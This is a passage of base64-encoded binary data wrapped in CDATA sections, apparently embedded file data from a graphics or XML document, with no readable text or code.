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
	]]>
	<![CDATA[
	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
	]]>
	<![CDATA[
	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
